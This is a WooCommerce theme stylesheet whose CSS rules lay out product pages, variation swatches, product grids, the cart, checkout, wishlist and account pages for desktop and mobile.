.woocommerce .product div.summary a.add_to_wishlist:hover{background:#282828;color:#fff;}
.woocommerce .product div.summary .yith-wcwl-wishlistexistsbrowse, .woocommerce .product div.summary .yith-wcwl-wishlistaddedbrowse{background:#282828;color:#fff;cursor:default;}
.woocommerce .product .accordion-box-outline{margin-top:20px;margin-bottom:50px;}
.woocommerce .product .accordion-box-outline .accordion-top{padding-top:15px;padding-bottom:15px;}
.woocommerce .product .accordion-box-outline h5{letter-spacing:-0.04em;}
.woocommerce .product .group_table{width:100%;}
.woocommerce .product .group_table td{vertical-align:middle;text-align:left;}
.woocommerce .product .variations_form.cart{width:100%;margin-top:5px;padding:30px 0 20px;border-top:1px solid #ebebeb;text-align:left;}
.woocommerce .product .variations_form.cart a{color:#282828;}
.woocommerce .product .variations_form.cart .variation{min-height:45px;}
.woocommerce .product .variations_form.cart .label{display:inline-block;text-transform:uppercase;}
.woocommerce .product .variations_form.cart .label label{font-weight:400;font-size:0.9rem;}
.woocommerce .product .variations_form.cart .value{display:inline-block;margin-left:20px;}
.woocommerce .product .variations_form.cart .variation_buttons_wrapper{display:inline-block;vertical-align:0px;overflow:visible;}
.woocommerce .product .variations_form.cart .custom_attribute .variation_buttons_wrapper{display:none;}
.woocommerce .product .variations_form.cart .custom_attribute select{height:32px;}
.woocommerce .product .variations_form.cart span.phoen_swatches{border:none !important;width:auto !important;min-width:12px !important;height:12px !important;padding:0 !important;-webkit-border-radius:50px;border-radius:50px;line-height:1 !important;margin-right:16px;font-size:0.75rem;font-weight:500;display:block;-webkit-transition:-webkit-box-shadow .15s ease-in-out;transition:-webkit-box-shadow .15s ease-in-out;-o-transition:box-shadow .15s ease-in-out;transition:box-shadow .15s ease-in-out;transition:box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;position:relative;}
.woocommerce .product .variations_form.cart span.phoen_swatches:empty{border:1px solid rgba(0, 0, 0, 0.2) !important;}
.woocommerce .product .variations_form.cart span.phoen_swatches:hover{background:rgba(0, 0, 0, 0.05);-webkit-box-shadow:0 0 0 10px rgba(0, 0, 0, 0.05);box-shadow:0 0 0 10px rgba(0, 0, 0, 0.05);}
.woocommerce .product .variations_form.cart .variation_button{display:inline-block;margin-right:5px;vertical-align:0;}
.woocommerce .product .variations_form.cart .variation_button.selected{border:none;}
.woocommerce .product .variations_form.cart .variation_button.selected span.phoen_swatches{background:rgba(0, 0, 0, 0.08);-webkit-box-shadow:0 0 0 10px rgba(0, 0, 0, 0.08);box-shadow:0 0 0 10px rgba(0, 0, 0, 0.08);}
.woocommerce .product .variations_form.cart .select select{display:none !important;}
.woocommerce .product .woo-variation-price{width:100%;margin:5px 0 20px;float:left;display:block;text-align:left;line-height:2.2;}
.woocommerce .product .woo-variation-price span.price{margin-bottom:0;font-size:20px;font-weight:500;}
.woocommerce .product .woo-variation-price ins{margin-top:5px;}
.woocommerce .product .woo-variation-price .price del span.amount{vertical-align:-4px;}
.woocommerce .product .woo-variation-price a.reset_variations{display:none;}
.woocommerce .product .woo-variation-price div.price-percent{vertical-align:-11px;}
.woocommerce .product .single_variation{width:100%;margin:0;padding:0;float:left;clear:both;}
.woocommerce .product .single_variation_wrap{width:100%;}
.woocommerce .product .single_variation_wrap .variations_button{width:100%;border-top:1px solid #ebebeb;padding:25px 0 0;margin-top:5px;display:inline-block;clear:both;}
.woocommerce .product .single_variation_wrap .variations_button:after{content:'';width:100%;clear:both;display:table;}
.woocommerce .product .single_variation_wrap .woo-quantity{margin-top:8px;margin-right:15px;}
.woocommerce .product .woocommerce-add-to-cart{border-top:1px solid rgba(0, 0, 0, 0.1);}
.woocommerce .product .woocommerce-variation{border-top:1px dotted #d9d9d9;}
.woocommerce .product .woocommerce-variation-add-to-cart{padding-top:20px;display:block;float:left;clear:both;}
.woocommerce .product .single-cart-wrap{width:100%;}
.woocommerce .product form.cart{width:100%;padding:25px 0;margin:0;display:inline-block;}
.woocommerce .product form.cart button{margin:0;margin-left:4px;}
.woocommerce .product form.cart .quantity{width:75px;}
.woocommerce .product .product_meta{margin:5px 0 20px;line-height:1.6;font-weight:400;}
.woocommerce .product .product_meta a{color:#174EE2;text-decoration:none;}
.woocommerce .product .product_meta a:hover{opacity:.9;text-decoration:underline;}
.woocommerce .product .product_meta .sku{color:#282828;}
.woocommerce .product .product_meta > span{padding:0 8px;position:relative;}
.woocommerce .product .product_meta > span:after{content:'';background:#174EE2;width:3px;height:3px;-webkit-border-radius:50px;border-radius:50px;position:absolute;left:-2px;top:6px;}
.woocommerce .product .product_meta > span:first-child{padding-left:0;}
.woocommerce .product .product_meta > span:first-child:after{display:none;}
.woocommerce table.shop_attributes{margin:0 0;text-align:left;border:none;font-size:15px;}
.woocommerce table.shop_attributes p{margin:0;}
.woocommerce table.shop_attributes th, .woocommerce table.shop_attributes td{background:none;color:#282828;border:none;padding:5px 12px;font-style:normal;}
.woocommerce table.shop_attributes th{font-weight:500;}
.woocommerce table.shop_attributes th:first-child{padding-left:0;}
.woocommerce #comments{margin-top:-20px;padding:15px 0;}
.woocommerce .woocommerce-noreviews{text-align:left;padding:5px 0;}
.woocommerce ol.commentlist{padding-left:0;margin-bottom:0;list-style:none;}
.woocommerce ol.commentlist li{padding:15px 0 20px;position:relative;}
.woocommerce ol.commentlist img{background:none;width:80px;height:80px;padding:0;border:none;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:25px;left:0;}
.woocommerce ol.commentlist .meta{line-height:120%;}
.woocommerce ol.commentlist .meta h4{display:inline-block;margin:15px 5px 0 0;font-size:0.95rem;}
.woocommerce ol.commentlist time{color:#888;margin:5px 25px 0 0;font-size:0.9rem;display:block;float:left;}
.woocommerce ol.commentlist time + .star-rating:after{content:'';background:#888;width:3px;height:3px;-webkit-border-radius:3px;border-radius:3px;position:absolute;top:7px;left:-13px;}
.woocommerce ol.commentlist .star-rating{margin-top:5px;}
.woocommerce ol.commentlist .description{margin-top:0px;}
.woocommerce ol.commentlist .description > *:first-child{margin-top:0;}
.woocommerce ol.commentlist .comment-text{width:100%;font-size:15px;margin-left:110px;border:none;clear:left;}
.woocommerce #review_form_wrapper{border-top:1px solid #ebebeb;margin:0;padding-top:30px;}
.woocommerce .comment-reply-title{color:#282828;margin:6px auto 20px;line-height:1.5;text-align:left;font:"Poppins", sans-serif;font-size:1rem;clear:both;}
.woocommerce .comment-form{text-align:left;font-size:15px;}
.woocommerce .comment-form .rating{display:inline;}
.woocommerce .comment-form input[type="submit"]{margin-top:24px;}
.woocommerce .woocommerce-product-rating{line-height:1.7;}
.woocommerce .woocommerce-tabs{width:48%;float:right;clear:none;}
.woocommerce .single-related-wrapper{overflow:hidden;}
.woocommerce .related, .woocommerce .up-sells{margin:60px 0;}
.woocommerce .related h3.title, .woocommerce .up-sells h3.title{margin-top:0;font-size:26px;margin-bottom:40px;text-align:left;}
.woocommerce .related ul.products li.product, .woocommerce .up-sells ul.products li.product{margin-top:0;}
.woocommerce .related .wc-product-title-wrap, .woocommerce .up-sells .wc-product-title-wrap{background:#fff;}
@media screen and (max-width:768px){
.woocommerce .product .images{width:auto;margin:0 -25px 25px;}
.woocommerce .product .images .slider{height:auto !important;}
.woocommerce .product .images .slider .owl-stage{position:relative;}
.woocommerce .product .images .slider .owl-stage img{vertical-align:top;}
.woocommerce .product .images .slider .owl-dots{width:auto;margin:0 auto;padding:15px;left:50%;bottom:0;right:auto;top:auto;-webkit-transform:translateY(50%) translateX(-50%);-ms-transform:translateY(50%) translateX(-50%);transform:translateY(50%) translateX(-50%);}
.woocommerce .product .images .slider .owl-dots .owl-dot{float:left;margin:0 5px;}
.woocommerce .product form.cart{padding:15px 0px;}
.woocommerce .product div.summary .stock{margin-bottom:15px;}
.woocommerce .product div.summary .price{margin:0px 0px 15px;}
.woocommerce .product div.summary .single_add_to_cart_button{float:none;width:100%;margin:15px 0px 10px 0px;}
.woocommerce .product div.summary .yith-wcwl-add-to-wishlist{float:none;text-align:center;}
.woocommerce .product div.summary .add_to_wishlist{display:block;width:100%;}
.woocommerce .product .single_variation_wrap .variations_button{padding-top:15px;}
.woocommerce .product .woo-single-summary-wrap{padding:0 25px;}
.woocommerce .product .entry-summary{height:auto;padding:0;}
.woocommerce .product .woo-summary-content{height:auto;overflow:visible;}
.woocommerce .product .woo-summary-content .wrap{padding:0;}
.woocommerce .product .woocommerce-share{height:auto;margin:30px 0;line-height:2;position:static;}
.woocommerce .product .woocommerce-share:after{display:none;}
.woocommerce .product .woocommerce-share .socialbar{vertical-align:1px;}
.woocommerce .product .woocommerce-share .socialbar a.social{width:30px;height:30px;line-height:30px;}
.woocommerce .related{margin:45px -15px;}
.woocommerce .related h3.title{margin-bottom:30px;}
} ul.woo-products{width:100%;margin:0 0;}
ul.woo-products li{margin:0 0 30px 0;float:left;clear:none;padding:0 15px;}
ul.woo-products .product-content{background:#fff;-webkit-transition:-webkit-box-shadow .1s ease-in-out;transition:-webkit-box-shadow .1s ease-in-out;-o-transition:box-shadow .1s ease-in-out;transition:box-shadow .1s ease-in-out;transition:box-shadow .1s ease-in-out, -webkit-box-shadow .1s ease-in-out;}
ul.woo-products img{width:100%;margin:0;vertical-align:top;}
ul.woo-products .image-wrap{width:100%;position:relative;overflow:hidden;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;}
ul.woo-products a.button{display:none;}
ul.woo-products .slider{width:100%;padding:0;margin:0;z-index:1;}
ul.woo-products .slider img{width:100%;height:auto;display:none;}
ul.woo-products .slider img:first-child{display:block;}
ul.woo-products .slider.visible img{display:block;}
ul.woo-products .slider .owl-stage-outer{padding-top:0;margin-top:0;}
ul.woo-products .slider .owl-dots{width:20px;margin-top:0;position:absolute;top:30px;left:auto;right:25px;}
ul.woo-products .slider .owl-dots .owl-dot{display:block;margin-bottom:10px;}
ul.woo-products .slider .owl-dots .owl-dot.active{margin-left:5px;}
ul.woo-products .slider .owl-nav{display:none;}
ul.woo-products .added_to_cart{display:none;}
ul.woo-products .wc-product-title-wrap{background:#f7f7f7;padding:15px 25px 15px;position:relative;}
ul.woo-products .wc-product-title-wrap .yith-wcwl-add-to-wishlist{width:30px;height:25px;color:#282828;margin-top:4px;margin-right:-5px;overflow:hidden;z-index:2;position:absolute;bottom:15px;right:20px;}
ul.woo-products .wc-product-title-wrap .yith-wcwl-add-to-wishlist i{font-size:22px;display:inline-block;margin:-1px 10px 0 1px;}
ul.woo-products h3{text-align:left;font-size:14.7px;margin:5px 0 10px;line-height:1.1;}
ul.woo-products .price{margin:0;padding:0 25px 0 0;}
ul.woo-products .without-price h3{margin-bottom:5px;padding:0 30px 0 0;}
ul.woo-products .without-price .left{display:none;}
ul.woo-products .without-price .yith-wcwl-add-to-wishlist{margin-top:-28px;}
ul.woo-products li.product:hover .image-wrap{opacity:.8;}
ul.woo-products li.product:hover h3 a{color:#174EE2;}
ul.woo-products li.product-category{padding:0 15px;position:relative;}
ul.woo-products li.product-category .wrap{width:100%;position:relative;-webkit-background-size:cover;background-size:cover;}
ul.woo-products li.product-category > a:after{background:transparent;content:'';width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;transition:background .2s ease-in-out;z-index:2;}
ul.woo-products li.product-category:hover > a:after{background:rgba(255, 255, 255, 0.2);}
ul.woo-products li.product-category .info-wrap{width:100%;height:100%;padding:30px;position:absolute;overflow:hidden;bottom:0px;left:0px;z-index:3;}
ul.woo-products li.product-category .info-wrap .wrap-bg{background:rgba(40, 40, 40, 0.6);padding:20px;}
ul.woo-products li.product-category .info-wrap .description p{color:#d9d9d9;font-weight:300;margin:-5px 0 5px;}
ul.woo-products li.product-category .info-wrap h3{font-size:34px;font-weight:600;margin:0;display:block;text-align:inherit;}
ul.woo-products li.product-category .info-wrap h3, ul.woo-products li.product-category .info-wrap h3 a, ul.woo-products li.product-category .info-wrap .description{margin:10px 0;color:#282828;}
ul.woo-products li.product-category .info-wrap .shop-now{font-size:0.9rem;margin:15px 0 0;}
ul.woo-products li.product-category .info-wrap.text-right .plus{right:auto;left:50px;}
ul.woo-products li.product-category .info-wrap.style-2{height:auto;}
ul.woo-products li.product-category .info-wrap.style-2 .content-center{background:rgba(40, 40, 40, 0.9);padding:8px 20px;}
ul.woo-products li.product-category .info-wrap.style-2 h3{font-size:30px;}
ul.woo-products li.product-category .info-wrap.style-2 h3, ul.woo-products li.product-category .info-wrap.style-2 h3 a, ul.woo-products li.product-category .info-wrap.style-2 .description{margin:8px 0;color:#fff;}
ul.woo-products li.product-category .info-wrap.style-2 .shop-now{margin-top:5px;margin-bottom:10px;}
ul.woo-products li.product-category .info-wrap.style-2 .plus{color:#fff;font-size:36px;font-weight:300;position:absolute;bottom:0px;right:0px;}
ul.woo-products li.product-category .info-wrap.style-2.text-center .plus{display:none;}
ul.woo-products li.product-category .info-wrap.style-2.text-right .plus{right:auto;left:0;}
@media screen and (max-width:768px){
ul.woo-products li.product-category{padding:0px;}
}
.woo-products .product, .woo-products li{width:100%;}
@media screen and (min-width:1025px){
.columns-2 .product{width:50%;}
.columns-2 .product:nth-child(2n + 1){clear:both;}
.columns-3 .product{width:33.2%;}
.columns-3 .product:nth-child(3n + 1){clear:both;}
.columns-4 .product{width:25%;}
.columns-4 .product:nth-child(4n + 1){clear:both;}
.columns-5 .product{width:20%;}
.columns-5 .product:nth-child(5n + 1){clear:both;}
.columns-6 .product{width:16.666%;}
.columns-6 .product:nth-child(6n + 1){clear:both;}
}
@media screen and (max-width: 1024px) and (min-width: 768px) {
.columns-md-2 .product{width:50%;}
.columns-md-2 .product:nth-child(2n + 1){clear:both;}
.columns-md-3 .product{width:33.2%;}
.columns-md-3 .product:nth-child(3n + 1){clear:both;}
.columns-md-4 .product{width:25%;}
.columns-md-4 .product:nth-child(4n + 1){clear:both;}
.columns-md-5 .product{width:20%;}
.columns-md-5 .product:nth-child(5n + 1){clear:both;}
.columns-md-6 .product{width:16.666%;}
.columns-md-6 .product:nth-child(6n + 1){clear:both;}
}
@media screen and (max-width:767px){
.columns-sm-2 .product{width:50%;}
.columns-sm-2 .product:nth-child(2n + 1){clear:both;}
.columns-sm-3 .product{width:33.2%;}
.columns-sm-3 .product:nth-child(3n + 1){clear:both;}
.columns-sm-4 .product{width:25%;}
.columns-sm-4 .product:nth-child(4n + 1){clear:both;}
.columns-sm-5 .product{width:20%;}
.columns-sm-5 .product:nth-child(5n + 1){clear:both;}
.columns-sm-6 .product{width:16.666%;}
.columns-sm-6 .product:nth-child(6n + 1){clear:both;}
} .woocommerce .shop_table{width:100%;border:none;margin:0;}
.woocommerce .shop_table th{display:none;}
.woocommerce .shop_table th, .woocommerce .shop_table td{border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;}
.woocommerce .shop_table td{padding:15px 0 10px;}
.woocommerce .shop_table td h4{font-size:0.95rem;}
.woocommerce .shop_table td.product-thumbnail{width:100px;padding-right:20px;}
.woocommerce .shop_table td.product-thumbnail img{width:80px;height:80px;}
.woocommerce .shop_table td.product-name{text-align:left;}
.woocommerce .shop_table td.product-name .variation{margin:0;padding:0;font-size:0.9rem;}
.woocommerce .shop_table td.product-name .variation-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.woocommerce .shop_table td.product-name .variation-item dd[class^=variation-]{margin:0 0 0 10px;}
.woocommerce .shop_table td.product-name .variation dt{font-weight:400;color:#888888;}
.woocommerce .shop_table td.product-name .variation dd{color:#5a5a5a;margin:0;padding:0;font-size:0.9rem;font-weight:500;}
.woocommerce .shop_table td.product-name .variation dd p{margin:0;line-height:inherit;font-size:0.9rem;}
.woocommerce .shop_table td .amount{font-weight:400;}
.woocommerce .shop_table td.product-remove-custom{text-align:right;}
.woocommerce .shop_table td.product-remove-custom a{font-size:18px;display:inline-block;}
.woocommerce .actions{padding-top:50px;}
.woocommerce .actions .coupon{width:60%;}
.woocommerce .actions .coupon input[type='text']{width:310px;}
.woocommerce .cart-collaterals{background:rgba(0, 0, 0, 0.03);width:100%;margin:0 0 100px 0;}
.woocommerce .cart-collaterals .cart_totals{width:100%;padding:18px 25px 25px;}
.woocommerce .cart-collaterals .cart_totals h3.title{margin-bottom:22px;font-size:1rem;}
.woocommerce .cart-collaterals .shop_table{width:100%;margin-bottom:30px;}
.woocommerce .cart-collaterals .shop_table tr{border-top:1px solid #ebebeb;}
.woocommerce .cart-collaterals .shop_table th{width:50%;display:table-cell;font-weight:400;font-size:0.75rem;text-transform:uppercase;vertical-align:top;}
.woocommerce .cart-collaterals .shop_table td{font-size:0.95rem;}
.woocommerce .cart-collaterals .shop_table th, .woocommerce .cart-collaterals .shop_table td{padding:16px 0;}
.woocommerce .cart-collaterals .shop_table .woocommerce-shipping-calculator p{text-align:left;margin:0px;margin-top:10px;}
.woocommerce .cart-collaterals .shop_table a.shipping-calculator-button{font-weight:500;font-size:0.95rem;text-align:left;}
.woocommerce .cart-collaterals .shop_table .shipping-calculator-form p{margin:10px 0;padding:0;}
.woocommerce .cart-collaterals .shop_table .shipping-calculator-form .btn{margin:5px 0;}
.woocommerce .cart-collaterals .shop_table .order-total span{font-weight:500;}
.woocommerce .cart-collaterals .wc-proceed-to-checkout{float:none;padding:0;}
.woocommerce .cart-collaterals .woo_pp_cart_buttons_div{text-align:center;margin-top:15px;}
.woocommerce #shipping_method li{line-height:24px;font-size:0.95rem;font-weight:400;}
.woocommerce #shipping_method .radio{line-height:1;vertical-align:-5px;margin-right:10px;}
.woocommerce #shipping_method input{margin:0 !important;}
@media screen and (max-width:768px){
.woocommerce .cart-table-wrap{overflow-x:scroll;}
.woocommerce .cart-collaterals{margin:0px;}
.woocommerce .actions .coupon{width:100%;text-align:left;}
.woocommerce .actions .coupon input[type='text']{width:-webkit-calc(100% - 90px);width:calc(100% - 90px);}
.woocommerce .actions .update{float:left;margin:15px 0 30px;}
}
.woo-cart-empty{text-align:center;margin:100px 0 100px;}
.woo-cart-empty h3{font-size:18px;margin:5px 0 0;}
.woo-cart-empty p{margin-top:5px;}
.woo-cart-empty .icon-bag{width:140px;margin:0 auto 15px auto;}
.woo-cart-empty .btn{margin-top:10px;}
w.woocommerce .wc-checkout-wrap{position:relative;margin-top:0px;}
w.woocommerce .wc-checkout-wrap form.checkout .message-box{clear:both;}
w.woocommerce .wc-checkout-wrap #coupon_code{margin-bottom:15px;}
w.woocommerce .woocommerce-checkout{position:static;}
w.woocommerce .woocommerce-checkout h3{margin:0 0 20px;font-size:1rem;}
w.woocommerce .woocommerce-checkout .woocommerce-notice-wrap{width:66.666%;padding:0 15px;}
@media screen and (max-width:991px){
w.woocommerce .woocommerce-checkout .woocommerce-notice-wrap{width:100%;}
}
w.woocommerce form.login, w.woocommerce form.checkout_coupon{border:none;padding:5px 0;margin:0;}
w.woocommerce form.login *:first-child,
w.woocommerce form.checkout_coupon *:first-child{margin-top:0;}
w.woocommerce form.login input.button, w.woocommerce form.checkout_coupon input.button{height:48px;}
w.woocommerce form.login{text-align:left;}
w.woocommerce form.login .fields{margin-bottom:15px;}
w.woocommerce form.login label{line-height:2em;margin-top:15px;margin-bottom:5px;display:block;}
w.woocommerce form.login #rememberme{display:inline;vertical-align:-1px;margin-right:4px;}
w.woocommerce form.login .form-row{margin-bottom:0;}
w.woocommerce form.login .lost_password{margin-top:0;}
w.woocommerce form.login a{color:#174EE2;font-size:0.95rem;}
w.woocommerce form.login a:hover{text-decoration:underline;}
w.woocommerce .checkout_coupon .input-text{width:310px;}
w.woocommerce #customer_details .form-row{margin-bottom:10px;}
w.woocommerce .create-account{margin-top:15px;text-align:left;}
w.woocommerce .woocommerce-billing-fields, w.woocommerce .woocommerce-shipping-fields{margin-top:20px;}
w.woocommerce .woocommerce-billing-fields label, w.woocommerce .woocommerce-shipping-fields label{display:none;}
w.woocommerce .woocommerce-billing-fields label[for="createaccount"],
w.woocommerce .woocommerce-shipping-fields label[for="createaccount"]{display:inline;cursor:pointer;}
w.woocommerce .woocommerce-shipping-fields h3{margin-bottom:10px;}
w.woocommerce .ship-to-different{float:right;width:auto;margin:-4px 0 0;}
w.woocommerce .ship-to-different label{display:inline;cursor:pointer;}
w.woocommerce .woocommerce-billing-fields{margin-bottom:90px;}
w.woocommerce .wc-order-review-wrap{position:absolute;top:0;right:0;}
@media screen and (max-width:991px){
w.woocommerce .wc-order-review-wrap{position:static;top:0;right:0;}
}
w.woocommerce .woo-check-order{text-align:left;}
w.woocommerce .woo-check-order h3{margin-top:10px;margin-bottom:20px;}
w.woocommerce .woocommerce-checkout-review-order-table, w.woocommerce .woocommerce-checkout-payment{background:rgba(0, 0, 0, 0.03);padding:20px 25px 20px;}
w.woocommerce .woocommerce-checkout-payment{margin-top:20px;}
w.woocommerce .shop-table{border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;margin-bottom:0;}
w.woocommerce .shop-table th, w.woocommerce .shop-table td{border-bottom:1px solid #ebebeb;padding:15px 0;}
w.woocommerce .shop-table th{width:55%;display:table-cell;font-size:0.75rem;font-weight:400;text-transform:uppercase;padding-right:10px;}
w.woocommerce .shop-table h4{font-size:0.95rem;}
w.woocommerce .shop-table .cart-subtotal{border-top:1px solid #ebebeb;}
w.woocommerce .shop-table .cart_item td{border:none;padding:20px 10px 0 0;font-size:0.95rem;font-weight:400;vertical-align:top;}
w.woocommerce .shop-table .cart_item:last-child td{padding-bottom:20px;}
w.woocommerce .shop-table .order-total td, w.woocommerce .shop-table .order-total th{border-bottom:none;}
w.woocommerce .shop-table .order-total strong{font-weight:500;}
w.woocommerce .pay-table .shipping th{vertical-align:0px;}
w.woocommerce .pay-table #shipping_method label{font-size:0.95rem;font-weight:400;cursor:pointer;}
w.woocommerce .country_select a, w.woocommerce .state_select a{padding-top:8px;padding-bottom:8px;}
w.woocommerce .country_select a .select2-arrow, w.woocommerce .state_select a .select2-arrow{width:40px;}
w.woocommerce #payment ul.wc_payment_methods{padding:0;border:none;clear:both;}
w.woocommerce #payment li.wc_payment_method{border-bottom:1px solid #ebebeb;padding:20px 0;}
w.woocommerce #payment li.wc_payment_method:first-child{border-top:1px solid #ebebeb;}
w.woocommerce #payment li.wc_payment_method .radio{margin-right:10px;vertical-align:-5px;}
w.woocommerce #payment li.wc_payment_method label{font-size:0.95rem;font-weight:400;cursor:pointer;}
w.woocommerce #payment li.wc_payment_method label img{margin:0 10px;vertical-align:middle;}
w.woocommerce #payment li.wc_payment_method a.about_paypal{margin-top:6px;float:right;color:#174EE2;}
w.woocommerce #payment li.wc_payment_method a.about_paypal:hover{text-decoration:underline;}
w.woocommerce #payment li.wc_payment_method .payment_box{background:none;padding:0px 0 0 35px;margin:0;}
w.woocommerce #payment li.wc_payment_method .payment_box p{font-size:0.75rem;line-height:150%;}
w.woocommerce #payment li.wc_payment_method .payment_box:before{display:none;}
w.woocommerce #payment .form-row.place-order{padding:20px 0;margin:0;}
@media screen and (max-width:768px){
w.woocommerce .woocommerce-billing-fields{margin-bottom:15px;}
w.woocommerce .ship-to-different{width:100%;float:left;text-align:left;}
w.woocommerce .woocommerce-shipping-fields{margin-bottom:30px;}
}
w.woocommerce .woocommerce-thankyou-order-details{margin-bottom:50px;}
w.woocommerce .checkout-result .woo-my-orders-table{font-size:0.95rem;}
w.woocommerce .checkout-result .woo-my-orders-table th{font-size:0.95rem;font-weight:600;}
.select2 .select2-selection{border:none;height:46px;font-size:0.95rem;text-align:left;border-bottom:1px solid rgba(0, 0, 0, 0.15);-webkit-border-radius:0px;border-radius:0px;}
.select2 .select2-selection .select2-selection__rendered{padding:0;line-height:46px;}
.select2 .select2-selection .select2-selection__arrow{top:10px;}
.select2-dropdown{border:1px solid rgba(0, 0, 0, 0.15);}
.select2-dropdown .select2-search .select2-search__field{border:1px solid rgba(0, 0, 0, 0.15);}
.select2-dropdown .select2-results__options::-webkit-scrollbar{width:10px;}
.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:rgba(0, 0, 0, 0.05);}
.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb{background:rgba(0, 0, 0, 0.1);-webkit-border-radius:2px;border-radius:2px;}
.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb:hover{background:rgba(0, 0, 0, 0.15);}
.select2-dropdown .select2-results__option:hover, .select2-dropdown .select2-results__option.select2-results__option--highlighted{background:rgba(0, 0, 0, 0.15);color:#282828;}
.select2-dropdown .select2-results__option[aria-selected="true"]{background:#174EE2;color:#fff;}
.woocommerce table.wishlist_table{margin-bottom:60px;}
.woocommerce table.wishlist_table tr td{padding:10px 0;margin:0;font-size:0.95rem;border-top:1px solid #ebebeb;}
.woocommerce table.wishlist_table tr td.product-add-to-cart{width:240px;padding:10px 25px;}
.woocommerce table.wishlist_table tr td.product-add-to-cart > a.btn{-webkit-border-radius:50px;border-radius:50px;padding:16px 25px 13px;display:inline-block !important;line-height:1.2;}
.woocommerce table.wishlist_table tr td.product-add-to-cart > a.btn:hover{background:transparent;}
.woocommerce table.wishlist_table tr td.product-stock-status{font-size:0.95rem;}
.woocommerce table.wishlist_table tr td.product-remove{text-align:right;padding-right:0;}
.woocommerce table.wishlist_table tr td.product-price del, .woocommerce table.wishlist_table tr td.product-price ins{float:none;}
.woocommerce table.wishlist_table tr td.wishlist-empty{font-size:0.95rem;padding:30px 0;}
.woocommerce table.wishlist_table tr td a.remove-link{color:#888;font-size:18px;}
.woocommerce table.wishlist_table tr td a.remove-link:hover{background:transparent;color:#ec6060;}
.woocommerce table.wishlist_table tfoot td{border:none;}
.woocommerce table.wishlist_table tfoot h3{font-size:18px;}
.woocommerce table.wishlist_table tfoot .yith-wcwl-share{margin-top:40px;}
.woocommerce table.wishlist_table tfoot .socialbar{display:inline;margin-left:15px;vertical-align:2px;}
.woocommerce table.wishlist_table tfoot .socialbar a{background-image:none;border:1px solid;margin:0;}
#yith-wcwl-form{margin-top:50px;}
#yith-wcwl-popup-message{opacity:0;display:none;}
.woocommerce .woocommerce-MyAccount-wrap{margin:20px 0 80px;overflow:hidden;}
.tab-box .item .woocommerce-password-strength{margin-top:20px;}
.woocommerce .myaccount-login-form{margin:60px 0 80px;}
.woocommerce .myaccount-login-form h2{text-align:center;font-size:24px;}
.woocommerce .myaccount-login-form .tab-box .item{top:0px;}
.woocommerce .myaccount-login-form .tab-box .buttons-wrap{border:none;}
.woocommerce .myaccount-login-form form{background:rgba(0, 0, 0, 0.03);width:500px;margin:0px auto 40px;padding:40px 50px;text-align:left;}
.woocommerce .myaccount-login-form form .form-row:first-child{margin-top:0px;}
.woocommerce .myaccount-login-form form p{margin:15px 0;}
.woocommerce .myaccount-login-form form .lost-link{margin-top:15px;}
.woocommerce .myaccount-login-form form .btn{margin:20px 0 10px;}
@media screen and (max-width:768px){
.woocommerce .myaccount-login-form form{width:100%;padding:40px;}
.woocommerce .myaccount-login-form .btn{width:100%;}
}
.woocommerce .myaccount-login-form .buttons-wrap{max-width:500px;width:100%;margin:0px auto;}
.woocommerce .myaccount-login-form .buttons-wrap .buttons{overflow:hidden;}
.woocommerce .myaccount-login-form .buttons-wrap .buttons.single .button{cursor:default;}
.woocommerce .myaccount-login-form .buttons-wrap .buttons.single .line{display:none;}
.woocommerce .myaccount-login-form .buttons-wrap .buttons .button{text-align:center;margin:0;width:50%;}
.woocommerce .woo-my-user{margin-bottom:25px;padding-bottom:30px;overflow:hidden;}
.woocommerce .woo-my-user img{-webkit-border-radius:50%;border-radius:50%;float:left;margin-right:20px;}
.woocommerce .woo-my-user h4{width:100%;margin:25px 0 0;padding-top:5px;display:block;font-size:15px;}
.woocommerce .woo-my-user h4:after{width:2em;}
.woocommerce .woo-my-user a.logout{font-size:0.95rem;}
.woocommerce .woo-my-user a.logout:hover{text-decoration:underline;}
.woocommerce .woo-my-nav{width:100%;margin-bottom:20px;}
.woocommerce .woo-my-nav ul{list-style:none;}
.woocommerce .woo-my-nav li{line-height:23px;}
.woocommerce .woo-my-nav li a{color:#343436;font-size:0.95rem;}
.woocommerce .woo-my-nav li a:hover{text-decoration:underline;}
.woocommerce .woo-my-nav li.is-active a{color:#174EE2;}
.woocommerce .woo-my-content{width:100%;}
.woocommerce .woo-my-content > *:first-child{margin-top:0;}
.woocommerce .woo-my-content p a{text-decoration:underline;}
.woocommerce .woo-my-content p a:hover{color:#174EE2;}
.woocommerce .woo-my-content mark{background:#174EE2;}
.woocommerce .woo-my-content .woo-my-address{margin-top:15px;}
.woocommerce .woo-my-content .woo-my-address .wrap{padding:30px;background:#f3f3f3;}
.woocommerce .woo-my-content .woo-my-address h4{text-align:left;float:left;}
.woocommerce .woo-my-content .woo-my-address a{float:right;margin-top:0px;margin-right:8px;padding-left:32px;padding-right:32px;}
.woocommerce .woo-my-content .woo-my-address address{clear:both;line-height:26px;}
.woocommerce .woo-my-content form h3{margin-bottom:28px;}
.woocommerce .woo-my-content .form-row label{display:none;}
.woocommerce .woo-my-content .message-download{margin-top:20px;}
.woocommerce .woo-my-content .edit-account{text-align:left;}
.woocommerce .woo-my-content .edit-account h4{margin-bottom:20px;}
.woocommerce .woo-my-content .edit-account .btn{margin-top:20px;}
.woocommerce .woo-my-content .woo-my-downloads{margin:30px 0;}
.woocommerce .woo-my-content .order-again{margin-bottom:30px;}
.woocommerce .woo-my-orders-table{margin-top:10px;}
.woocommerce .woo-my-orders-table th{color:#343436;display:table-cell;font-weight:400;font-size:0.9rem;padding:12px 0;}
.woocommerce .woo-my-orders-table td{padding:18px 0;}
.woocommerce .woo-my-orders-table tr{background:transparent;border-bottom:1px solid #ebebeb;}
.woocommerce .woo-my-orders-table td.order-number{font-weight:500;}
.woocommerce .woo-my-orders-table td > .amount{font-weight:500;}
.woocommerce .woo-my-orders-table td.order-actions{text-align:right;}
